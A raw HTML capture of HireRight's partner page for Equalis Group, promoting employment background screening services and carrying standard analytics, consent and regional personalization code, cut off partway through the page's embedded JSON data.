

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hireright.com/partners/equalis-group
body_size: 11904
content:
<!DOCTYPE html><html lang="en-US"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><title>Equalis Group - Partner Integrations | HireRight</title><link rel="alternate" hrefLang="x-default" href=""/><meta name="description" content="HireRight helps Equalis Group members hire the right candidates with global employment background checks, drug testing, education verification, I-9 E-Verify and other workforce solutions. See more here!"/><meta property="og:title" content="Equalis Group - Partner Integrations"/><meta property="og:url" content=""/><meta property="og:type" content="website"/><meta property="og:description" content="HireRight helps Equalis Group members hire the right candidates with global employment background checks, drug testing, education verification, I-9 E-Verify and other workforce solutions. See more here!"/><script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                    })(window,document,'script','dataLayer','GTM-4CFL');</script><meta name="next-head-count" content="10"/><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/><script async="" src="https://static.srcspot.com/libs/bessy.js" type="text/javascript"></script><link rel="preload" href="/_next/static/media/2fb5d94d8dca0cc5-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/904be59b21bd51cb-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/f8783467cccb7b8a-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/1755441e3a2fa970-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/295ddeef6cfadcce-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><script id="one-trust-optanonWrapper" type="text/javascript" data-nscript="beforeInteractive">function OptanonWrapper() </script><link rel="preload" href="/_next/static/css/3a29555480bb77b6.css" as="style"/><link rel="stylesheet" href="/_next/static/css/3a29555480bb77b6.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script id="one-trust" src="https://cdn.cookielaw.org/consent/018df5e4-e703-77de-a126-c9233ac52478/otSDKStub.js" data-domain-script="018df5e4-e703-77de-a126-c9233ac52478" defer="" data-nscript="beforeInteractive"></script><script src="/_next/static/chunks/webpack-788b12cae042807f.js" defer=""></script><script src="/_next/static/chunks/framework-a32fdada02556615.js" defer=""></script><script src="/_next/static/chunks/main-e67506e71758fff8.js" defer=""></script><script src="/_next/static/chunks/pages/_app-d17062295ac7db6c.js" defer=""></script><script src="/_next/static/chunks/pages/partners/%5Bslug%5D-852ba55f9cfba6ca.js" defer=""></script><script src="/_next/static/4CyInAR3om31Q7CITa1cv/_buildManifest.js" defer=""></script><script src="/_next/static/4CyInAR3om31Q7CITa1cv/_ssgManifest.js" defer=""></script></head><body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-4CFL" height="0" width="0" style="display: none; visibility: hidden;" /></noscript><div id="__next"><div class="__variable_801082 __variable_bd261e font-sans __variable_8570d7"><a href="#main" class="btn btn--black absolute top-[-50px] left-4 z-[100] focus:top-1">Skip to main content</a><div class="hidden xl:block"></div><nav class="relative"><div class="site-grid"><div class="flex items-center justify-between col-span-12 py-5 lg:py-0 min-h-[100px]"><div class="xl:hidden" data-headlessui-state=""><button class="transition-colors duration-200 ease-in stroke-black hover:stroke-red focus:outline-none focus-visible:ring outline-blue" id="headlessui-menu-button-:R7etm:" type="button" aria-haspopup="menu" aria-expanded="false" data-headlessui-state=""><svg class="w-6" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" aria-hidden="true"><path d="M1.688 2.813h15.75m-15.75 6.75h15.75m-15.75 6.75h15.75" stroke="currentColor"></path></svg><span class="sr-only">Open Menu</span></button></div><a class="-ml-3 lg:-ml-0 lg:shrink-0" href="/"><svg class="w-32 h-6 md:w-[180px] md:h-10" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 180 34" aria-hidden="true"><path d="M73.78 31.369v-6.017h-2.178V33.4h22.806v-2.031H73.78ZM11.009 14.827H4.568v-6.65H.5V25.35h4.068v-6.744h6.441v6.744h4.07V8.178h-4.07v6.649ZM25.685 8.178h-4.068v17.17h4.068V8.178ZM46.63 13.955v-.047c0-1.622-.516-2.994-1.495-3.97-1.15-1.153-2.887-1.76-5.038-1.76h-7.87v17.17h4.067v-5.374h2.62l3.598 5.375h4.773l-4.156-6.099c2.26-.922 3.501-2.776 3.501-5.295Zm-4.118.145v.047c0 1.35-1.014 2.204-2.645 2.204H36.31v-4.465h3.485c1.754 0 2.717.788 2.717 2.214ZM56.038 21.69v-3.158h7.918v-3.658h-7.918V11.84h8.998V8.178H51.992v17.17h13.163V21.69h-9.117Z" fill="#000"></path><path d="M90.66 19.25c2.258-.922 3.498-2.795 3.498-5.295v-.047c0-1.622-.516-2.994-1.492-3.97-1.153-1.153-2.89-1.76-5.037-1.76h-7.871v17.17h4.083v-5.374h2.616l3.602 5.375h4.77L90.66 19.25Zm-.63-5.103c0 1.35-1.013 2.204-2.644 2.204h-3.545v-4.465h3.485c1.754 0 2.717.788 2.717 2.204l-.012.057ZM103.763 8.178h-4.068v17.17h4.068V8.178ZM117.953 18.87h3.722v2.116a5.789 5.789 0 0 1-3.293.919c-2.834 0-4.902-2.163-4.902-5.141v-.047c0-2.783 2.078-5.038 4.637-5.038 1.905 0 3.01.611 4.272 1.663l.142.12 2.566-3.095-.142-.117c-1.964-1.669-3.91-2.349-6.718-2.349-5.037 0-8.995 3.898-8.995 8.872v.047c0 5.116 3.794 8.816 9.017 8.816a11.035 11.035 0 0 0 7.294-2.705l.067-.056v-7.556h-7.667v3.551ZM141.72 14.827h-6.441v-6.65h-4.068V25.35h4.068v-6.744h6.441v6.744h4.067V8.178h-4.067v6.649ZM149.445 8.178v3.78h5.113v13.39h4.068v-13.39h5.113v-3.78h-14.294Z" fill="#EA1010"></path><path d="M170.053 2.197v6.016h2.178V.166h-22.809v2.03h20.631ZM175.383 2.458a2.28 2.28 0 0 1 3.891-1.612 2.282 2.282 0 0 1-3.224 3.224 2.28 2.28 0 0 1-.667-1.612Zm4.294 0a2.014 2.014 0 1 0-4.03 0 2.018 2.018 0 0 0 2.015 2.015 2.015 2.015 0 0 0 2.015-2.015Zm-2.953-1.278h1.077a1.023 1.023 0 0 1 .749.264.732.732 0 0 1 .214.517.75.75 0 0 1-.523.749l.592.869h-.629l-.523-.768h-.422v.78h-.535V1.18Zm1.07 1.184c.271 0 .416-.145.416-.347v-.025c0-.233-.164-.352-.428-.352h-.523v.711l.535.013Z" fill="#000"></path></svg><span class="sr-only">Home</span></a><div class="flex xl:min-w-[75%]"><div class="justify-end w-full lg:flex"><div class="justify-end hidden w-full xl:flex"><ul class="hidden lg:gap-2 2xl:gap-4 lg:flex-row lg:items-center xl:gap-2 lg:flex"><li><a class="btn btn--primary btn--active-red  btn--hover-red-dark btn--short" target="_self" href="/pricing">Get Pricing</a></li><li class="btn--short"><a class="btn btn--outline-black btn--hover-red btn-active-red-dark btn--short" target="_self" href="/contact-us">Contact Us</a></li></ul></div><div class="block lg:items-center lg:flex"><button class="inline-block w-6 h-6 ml-0 2xl:ml-8 transition-colors duration-200 ease-in lg:ml-4  stroke-black hover:stroke-red focus:outline focus-visible:outline outline-blue"><svg class="w-6" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" aria-hidden="true"><path d="m18.438 18.438-3.375-3.375m-6.75 0a6.75 6.75 0 1 0 0-13.5 6.75 6.75 0 0 0 0 13.5Z" stroke="currentColor"></path></svg><span class="sr-only">Search</span></button></div></div></div></div></div></nav><main id="main"><div class="nt-cmp-marker" style="display:none"></div><div style="opacity:0"><section class="bg-lime-300 md:min-h-[512px] min-h-[760px]"><div class="pb-10 site-grid md:pt-16 md:pb-20 pt-14"><div class="z-20 order-none col-span-12 md:col-span-6 md:order-2"><div class="text-left"><div class="mb-5"><nav aria-label="breadcrumb" class="flex"><ol class="flex flex-wrap items-center lg:hidden gap-x-5 gap-y-2"><li class="text-gray-700 last:text-black inline-flex items-center gap-3 font-bold"><a href="/partners" class="breadcrumb_link__yxIx7 font-sans text-base text-gray-700 last:text-black">Partners</a></li></ol><ol class="flex-wrap items-center hidden lg:flex gap-x-5 gap-y-2"><li class="text-gray-700 last:text-black inline-flex items-center gap-3 last:font-bold"><a href="/partners" class="breadcrumb_link__yxIx7 text-gray-700 last:text-black">Partners</a><span class="ml-1.5"><svg fill="none" class="text-gray-700" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 6 10" width="5" height="9" color="black"><path d="M.5.5 5 5 .5 9.5" stroke="currentColor" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></li><li class="text-gray-700 last:text-black lg:inline-flex items-center gap-3 last:font-bold">Equalis Group</li></ol></nav></div><h1 class="headers_h1__lc0Re text-black ">Equalis Group</h1><div class="mt-4 prose--general prose--custom-list text-black lime-light  md:text-lg font-sans text-base"></div></div><div class="mt-11"><ul class="flex flex-col order-5 gap-4 mt-6 md:mt-6 sm:flex-row lg:order-none"><li class="inline-flex"><div class="nt-cmp-marker" style="display:none"></div><a class="btn btn--primary btn--hover-red-dark btn-active-red-darker" target="_self" metadata="[object Object]" sys="[object Object]" id="6O5ibZtxehwaAXsqInz6nL" href="/partners/equalis-group#form">Request Info</a></li></ul></div></div><div class="order-none col-span-12 my-10 ml-4 md:col-span-6 lg:col-span-4 lg:col-start-9 md:order-2 lg:ml-0"><div class="image-block"><div class="image-block__container image-block__container--sm bg-dots bg-dots--bottom-left lg:translate-y-8 before:lg:translate-y-[12%] before:lg:-translate-x-[12%] before:xl:translate-y-[12%] before:xl:-translate-x-[12%] "><img alt="" loading="lazy" decoding="async" data-nimg="fill" class="image-block__img image-block__img--sm image-block__img--corner-tl image-responsive bg-white !p-10 !lg:p-12 object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://images.ctfassets.net/tmcb0v2sc9iu/6JEzJElfh6J9d8GDp3yvdo/3c7655931e728f2de90064a5c209b2ce/State_Equalis_Group-FC.svg"/></div></div></div></div></section></div><div class="nt-cmp-marker" style="display:none"></div><section class="bg-blue-50"><div style="opacity:0"><div class="site-grid py-14"><div class="flex flex-col col-span-12 gap-4 md:col-span-8 md:col-start-3 md:items-center"><div class="md:justify-center md:flex"><p class="font-sans text-sm font-bold md:text-base text-black"></p></div><h2 class="headers_h2__CaAQf text-black md:text-center">About Equalis Group</h2><div class="prose prose-general font-sans text-base md:text-lg md:text-center text-black blue-ultralight"></div></div></div></div></section><div class="nt-cmp-marker" style="display:none"></div><div style="opacity:0"><section class="site-grid py-14"><div class="col-span-12 md:col-span-8 md:col-start-3"><div class="mb-4 md:justify-center md:flex"><p class="font-sans text-sm font-bold text-black md:text-base">What HireRight Delivers</p></div><h2 class="headers_h2__CaAQf text-black md:text-center">Confidence in Your Hiring Process</h2></div><div class="grid grid-cols-1 col-span-12 mt-10 md:grid-cols-2 xl:grid-cols-3 lg:grid-cols-3 gap-x-4 gap-y-8 md:gap-y-16"><div class="nt-cmp-marker" style="display:none"></div><div><div class="mb-5"><div aria-hidden="true" class="text-gray-900 rounded-full mb-0.5 mr-0.5 bg-lime h-6 w-6"><div class="h-6 w-6 translate-x-1 translate-y-1"><svg class="w-full h-full" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" aria-hidden="true"><path d="M14.834 21.152 9.728 15.89l.764-.743 4.356 4.49L27.716 6.891l.75.757-13.632 13.504Z" fill="currentColor"></path><path d="M15.915 27.378a11.278 11.278 0 1 1 11.278-11.286 11.289 11.289 0 0 1-11.278 11.286Zm0-21.486a10.211 10.211 0 1 0 10.211 10.2A10.222 10.222 0 0 0 15.915 5.881v.01Z" fill="currentColor"></path></svg></div></div></div><h3 class="headers_h3__PdLb8 text-black ">Data With Integrity</h3><p class="mt-4 font-sans text-base text-black">HireRight’s background screening proficiency and extensive verification processes mean our customers can feel comfortable they’re working with thorough, meaningful results.</p></div><div class="nt-cmp-marker" style="display:none"></div><div><div class="mb-5"><div aria-hidden="true" class="text-gray-900 rounded-full mb-0.5 mr-0.5 bg-lime h-6 w-6"><div class="h-6 w-6 translate-x-1 translate-y-1"><svg class="w-full h-full" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" aria-hidden="true"><path d="M14.834 21.152 9.728 15.89l.764-.743 4.356 4.49L27.716 6.891l.75.757-13.632 13.504Z" fill="currentColor"></path><path d="M15.915 27.378a11.278 11.278 0 1 1 11.278-11.286 11.289 11.289 0 0 1-11.278 11.286Zm0-21.486a10.211 10.211 0 1 0 10.211 10.2A10.222 10.222 0 0 0 15.915 5.881v.01Z" fill="currentColor"></path></svg></div></div></div><h3 class="headers_h3__PdLb8 text-black ">Fast Turnaround Times</h3><p class="mt-4 font-sans text-base text-black">To help customers make decisions even faster, we deliver quality-checked real-time results as they are available, accelerate communications between third parties, and leverage mobile-first technology to speed the time to hire.</p></div><div class="nt-cmp-marker" style="display:none"></div><div><div class="mb-5"><div aria-hidden="true" class="text-gray-900 rounded-full mb-0.5 mr-0.5 bg-lime h-6 w-6"><div class="h-6 w-6 translate-x-1 translate-y-1"><svg class="w-full h-full" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" aria-hidden="true"><path d="M16.494 27.733a.504.504 0 0 1-.263-.07l-.28-.16-.047-.026c-.683-.398-5.298-3.2-7.467-7.129l.935-.515c2.063 3.751 6.56 6.428 7.065 6.723H16.51l.035-.02c.505-.296 5.003-2.973 7.065-6.724l.935.515c-2.2 4.004-6.933 6.823-7.467 7.129l-.298-.434.263.462-.281.16a.508.508 0 0 1-.267.09Zm9.198-15.843h-1.066V8.729h-.029l-8.103-3.453L8.366 8.73v3.05H7.3V8.378a.537.537 0 0 1 .33-.494l.356-.15 8.288-3.527a.537.537 0 0 1 .444 0l.103.05 8.534 3.627a.53.53 0 0 1 .33.49l.008 3.517Z" fill="currentColor"></path><path d="M26.727 20.377H6.265a2.07 2.07 0 0 1-2.066-2.07v-4.366a2.069 2.069 0 0 1 2.066-2.069h20.462a2.068 2.068 0 0 1 2.073 2.07v4.366a2.07 2.07 0 0 1-2.073 2.069ZM6.265 12.939a.998.998 0 0 0-1 1.002v4.367a.999.999 0 0 0 1 1.002h20.462a.999.999 0 0 0 1.006-1.002V13.94a.998.998 0 0 0-.999-1.002H6.265Z" fill="currentColor"></path><path d="m8.864 14.52-.146 1.32 1.334-.356.113.872-1.212.088.796 1.067-.81.434-.559-1.12-.49 1.113-.84-.427.79-1.067-1.209-.088.125-.89 1.304.356-.145-1.319.949.018ZM14.315 14.52l-.146 1.32 1.333-.355.117.87-1.216.09.797 1.066-.81.434-.555-1.12-.491 1.113-.843-.427.79-1.066-1.202-.09.138-.892 1.302.356-.146-1.32.932.022ZM19.769 14.52l-.146 1.32 1.33-.356.117.871-1.216.09.8 1.066-.814.437-.555-1.12-.49 1.113-.843-.426.793-1.067-1.21-.093.14-.892 1.304.356-.135-1.298h.925ZM25.22 14.52l-.146 1.32 1.33-.356.117.872-1.213.088.797 1.067-.81.434-.56-1.12-.49 1.113-.839-.427.79-1.067-1.21-.088.125-.89 1.305.356-.146-1.319.95.018Z" fill="currentColor"></path></svg></div></div></div><h3 class="headers_h3__PdLb8 text-black ">Compliance-Driven Solutions</h3><p class="mt-4 font-sans text-base text-black">HireRight proactively develops products and services that meet current and future screening needs. We also provide tools and outreach to help customers stay informed of changing regulations.</p></div><div class="nt-cmp-marker" style="display:none"></div><div><div class="mb-5"><div aria-hidden="true" class="text-gray-900 rounded-full mb-0.5 mr-0.5 bg-lime h-6 w-6"><div class="h-6 w-6 translate-x-1 translate-y-1"><svg class="w-full h-full" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" aria-hidden="true"><path d="M16.494 27.733a.504.504 0 0 1-.263-.07l-.28-.16-.047-.026c-.683-.398-5.298-3.2-7.467-7.129l.935-.515c2.063 3.751 6.56 6.428 7.065 6.723H16.51l.035-.02c.505-.296 5.003-2.973 7.065-6.724l.935.515c-2.2 4.004-6.933 6.823-7.467 7.129l-.298-.434.263.462-.281.16a.508.508 0 0 1-.267.09Zm9.198-15.843h-1.066V8.729h-.029l-8.103-3.453L8.366 8.73v3.05H7.3V8.378a.537.537 0 0 1 .33-.494l.356-.15 8.288-3.527a.537.537 0 0 1 .444 0l.103.05 8.534 3.627a.53.53 0 0 1 .33.49l.008 3.517Z" fill="currentColor"></path><path d="M26.727 20.377H6.265a2.07 2.07 0 0 1-2.066-2.07v-4.366a2.069 2.069 0 0 1 2.066-2.069h20.462a2.068 2.068 0 0 1 2.073 2.07v4.366a2.07 2.07 0 0 1-2.073 2.069ZM6.265 12.939a.998.998 0 0 0-1 1.002v4.367a.999.999 0 0 0 1 1.002h20.462a.999.999 0 0 0 1.006-1.002V13.94a.998.998 0 0 0-.999-1.002H6.265Z" fill="currentColor"></path><path d="m8.864 14.52-.146 1.32 1.334-.356.113.872-1.212.088.796 1.067-.81.434-.559-1.12-.49 1.113-.84-.427.79-1.067-1.209-.088.125-.89 1.304.356-.145-1.319.949.018ZM14.315 14.52l-.146 1.32 1.333-.355.117.87-1.216.09.797 1.066-.81.434-.555-1.12-.491 1.113-.843-.427.79-1.066-1.202-.09.138-.892 1.302.356-.146-1.32.932.022ZM19.769 14.52l-.146 1.32 1.33-.356.117.871-1.216.09.8 1.066-.814.437-.555-1.12-.49 1.113-.843-.426.793-1.067-1.21-.093.14-.892 1.304.356-.135-1.298h.925ZM25.22 14.52l-.146 1.32 1.33-.356.117.872-1.213.088.797 1.067-.81.434-.56-1.12-.49 1.113-.839-.427.79-1.067-1.21-.088.125-.89 1.305.356-.146-1.319.95.018Z" fill="currentColor"></path></svg></div></div></div><h3 class="headers_h3__PdLb8 text-black ">Global Reach in Over 200 Countries &amp; Territories</h3><p class="mt-4 font-sans text-base text-black">HireRight’s reach is vast, including screening in more than 200 countries and territories and supporting applicants in more than 20 languages.</p></div><div class="nt-cmp-marker" style="display:none"></div><div><div class="mb-5"><div aria-hidden="true" class="text-gray-900 rounded-full mb-0.5 mr-0.5 bg-lime h-6 w-6"><div class="h-6 w-6 translate-x-1 translate-y-1"><svg class="w-full h-full" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" aria-hidden="true"><path d="M16.494 27.733a.504.504 0 0 1-.263-.07l-.28-.16-.047-.026c-.683-.398-5.298-3.2-7.467-7.129l.935-.515c2.063 3.751 6.56 6.428 7.065 6.723H16.51l.035-.02c.505-.296 5.003-2.973 7.065-6.724l.935.515c-2.2 4.004-6.933 6.823-7.467 7.129l-.298-.434.263.462-.281.16a.508.508 0 0 1-.267.09Zm9.198-15.843h-1.066V8.729h-.029l-8.103-3.453L8.366 8.73v3.05H7.3V8.378a.537.537 0 0 1 .33-.494l.356-.15 8.288-3.527a.537.537 0 0 1 .444 0l.103.05 8.534 3.627a.53.53 0 0 1 .33.49l.008 3.517Z" fill="currentColor"></path><path d="M26.727 20.377H6.265a2.07 2.07 0 0 1-2.066-2.07v-4.366a2.069 2.069 0 0 1 2.066-2.069h20.462a2.068 2.068 0 0 1 2.073 2.07v4.366a2.07 2.07 0 0 1-2.073 2.069ZM6.265 12.939a.998.998 0 0 0-1 1.002v4.367a.999.999 0 0 0 1 1.002h20.462a.999.999 0 0 0 1.006-1.002V13.94a.998.998 0 0 0-.999-1.002H6.265Z" fill="currentColor"></path><path d="m8.864 14.52-.146 1.32 1.334-.356.113.872-1.212.088.796 1.067-.81.434-.559-1.12-.49 1.113-.84-.427.79-1.067-1.209-.088.125-.89 1.304.356-.145-1.319.949.018ZM14.315 14.52l-.146 1.32 1.333-.355.117.87-1.216.09.797 1.066-.81.434-.555-1.12-.491 1.113-.843-.427.79-1.066-1.202-.09.138-.892 1.302.356-.146-1.32.932.022ZM19.769 14.52l-.146 1.32 1.33-.356.117.871-1.216.09.8 1.066-.814.437-.555-1.12-.49 1.113-.843-.426.793-1.067-1.21-.093.14-.892 1.304.356-.135-1.298h.925ZM25.22 14.52l-.146 1.32 1.33-.356.117.872-1.213.088.797 1.067-.81.434-.56-1.12-.49 1.113-.839-.427.79-1.067-1.21-.088.125-.89 1.305.356-.146-1.319.95.018Z" fill="currentColor"></path></svg></div></div></div><h3 class="headers_h3__PdLb8 text-black ">Over 30 Years of Experience You Can Rely On</h3><p class="mt-4 font-sans text-base text-black">HireRight boasts more than 30 years of background screening experience, demonstrating our extensive familiarity with background checks.</p></div></div></section></div><div id="form"><div class="py-10 site-grid lg:pb-20"><div class="col-span-12 md:col-span-10 md:col-start-2 lg:col-span-8 lg:col-start-3"></div></div></div></main></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"ninetailedExperiences":[{"id":"3pY9ZaHkJpfXdayU5gEbbk","type":"nt_personalization","name":"Services Grid Hompage - APAC","audience":{"id":"59t2iQD4iBIa0ZJWxIGlGh","name":"APAC Audience","description":"Audience based on APAC region."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY","hidden":false},"variants":[{"id":"3G9fnjiBeL3zp5dlJNHowE","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"3G9fnjiBeL3zp5dlJNHowE","type":"Entry","createdAt":"2024-01-22T09:30:47.977Z","updatedAt":"2025-12-10T21:57:16.894Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":32,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"genericBlockGrid"}},"locale":"en"},"fields":{"internalName":"APAC Homepage Services","overline":"What services does HireRight offer?","headerText":"Explore Our Range Of Services","paragraphText":"Leveraging the combined strengths of regional leadership and deep industry expertise, our team delivers a seamless global service tailored to local needs.","pageItems":[],"gridColumnNumber":4}}]}]},{"id":"1Z9UyVfClt3TNrUUQqlmfS","type":"nt_personalization","name":"Services Grid Homepage - LATAM","audience":{"id":"699ad18a-f9dd-4ee6-94af-bbb1606c1b0b","name":"LATAM Audience ","description":"Audience based on LATAM region"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY","hidden":false},"variants":[{"id":"77t7ztobAlRYwLx1B0nNUR","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"77t7ztobAlRYwLx1B0nNUR","type":"Entry","createdAt":"2024-01-22T09:44:52.629Z","updatedAt":"2025-12-10T21:53:41.804Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":22,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"genericBlockGrid"}},"locale":"en"},"fields":{"internalName":"LATAM Services Homepage Grid","overline":"What services does HireRight offer?","headerText":"Explore Our Range of Services","paragraphText":"Our diverse offerings are the result of continuous technological innovation, constant customer feedback and a drive to offer the industry's best employment screening solutions.","pageItems":[],"gridColumnNumber":4}}]}]},{"id":"2qtLlV4qWYf8a1W6A6vcwH","type":"nt_personalization","name":"Services Grid Homepage - EMEA","audience":{"id":"4WTmqLbnVb5XFkpPKYq0fj","name":"EMEA Audience","description":"This is for EMEA users who visit from these regions."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY","hidden":false},"variants":[{"id":"35l3ERpj7E0L6gKc0FuHEQ","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"35l3ERpj7E0L6gKc0FuHEQ","type":"Entry","createdAt":"2024-01-22T09:38:43.127Z","updatedAt":"2025-12-10T21:47:08.719Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":23,"revision":9,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"genericBlockGrid"}},"locale":"en"},"fields":{"internalName":"EMEA Region Homepage Services","overline":"What services does HireRight offer?","headerText":"Explore Our Range of Services","paragraphText":"Our diverse offerings are the result of continuous technological innovation, constant customer feedback and a drive to offer the industry's best employment screening solutions.","pageItems":[],"gridColumnNumber":4}}]}]},{"id":"KXi1ayL9jX6ZqQMEVzxPH","type":"nt_personalization","name":"Homepage Carousel For LATAM Regional Views","description":"This will be the carousels for the LATAM Region","audience":{"id":"699ad18a-f9dd-4ee6-94af-bbb1606c1b0b","name":"LATAM Audience ","description":"Audience based on LATAM region"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"hPNqAf1sUkrySLTafIjqw","hidden":false},"variants":[{"id":"6GADc2yzYqL3X3blOU4mhT","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"6GADc2yzYqL3X3blOU4mhT","type":"Entry","createdAt":"2025-12-10T21:21:26.534Z","updatedAt":"2025-12-10T21:21:26.534Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockCarouselOfBlocks"}},"locale":"en"},"fields":{"internalName":"Homepage Carousel of Blocks - LATAM","blocks":[]}}]}]},{"id":"4GiK3MqA9NnqCGy1JrVfAN","type":"nt_personalization","name":"Services Grid Homepage - NAM","audience":{"id":"1f872sunGj3NvynQpwV3d3","name":"NAM Audience","description":"Audience based on NAM region"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"7Baml1BZgLcb2i0fidHISb","hidden":false},"variants":[{"id":"38j1nHwTYJRB5PDfDKzlJY","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"38j1nHwTYJRB5PDfDKzlJY","type":"Entry","createdAt":"2024-01-22T09:53:27.878Z","updatedAt":"2025-12-10T22:00:54.643Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":20,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"genericBlockGrid"}},"locale":"en"},"fields":{"internalName":"NAM Services Homepage Grid","overline":"What services does HireRight offer?","headerText":"Explore Our Range of Services","paragraphText":"Our diverse offerings are the result of continuous technological innovation, constant customer feedback, and a drive to offer the industry's best employment screening solutions.","pageItems":[],"gridColumnNumber":4,"nt_experiences":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"3pY9ZaHkJpfXdayU5gEbbk","type":"Entry","createdAt":"2025-12-10T21:19:10.613Z","updatedAt":"2025-12-10T21:57:21.711Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":18,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_experience"}},"locale":"en"},"fields":{"nt_name":"Services Grid Hompage - APAC","nt_type":"nt_personalization","nt_config":{"distribution":[0,1],"traffic":1,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY"},"variants":[{"id":"3G9fnjiBeL3zp5dlJNHowE","hidden":false}]}],"primaryMetric":""},"nt_audience":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"59t2iQD4iBIa0ZJWxIGlGh","type":"Entry","createdAt":"2025-12-10T20:58:21.891Z","updatedAt":"2025-12-10T20:58:21.891Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":18,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_audience"}},"locale":"en"},"fields":{"nt_name":"APAC Audience","nt_description":"Audience based on APAC 